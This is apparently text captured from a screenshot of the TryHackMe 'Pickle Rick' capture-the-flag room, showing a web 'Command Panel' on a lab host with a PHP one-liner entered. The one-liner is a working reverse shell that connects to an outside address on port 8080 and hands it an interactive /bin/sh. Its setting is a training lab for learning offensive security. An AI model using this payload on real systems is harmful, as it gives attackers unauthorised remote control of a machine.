 Rick is sup4r cool
TryHackMe | Pickle Rick
Not Secure 10.10.11.32/portal.php
5
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
php -r '$sock=fsockopen("10.11.35.220",8080);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
Execute